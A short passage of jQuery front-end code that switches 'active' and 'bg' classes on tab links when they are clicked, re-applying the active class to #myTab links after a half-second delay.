    $('.tabs-item a').click(function () {
        $(this).addClass('active').addClass('bg').siblings('a').removeClass('active').removeClass('bg')
    });
    $('#myTab a').click(function () {
        $('#myTab a').not($(this)).removeClass('active');
        var _this=$(this);
        setTimeout(function () {
            _this.addClass('active')
        }, 500);
    });
});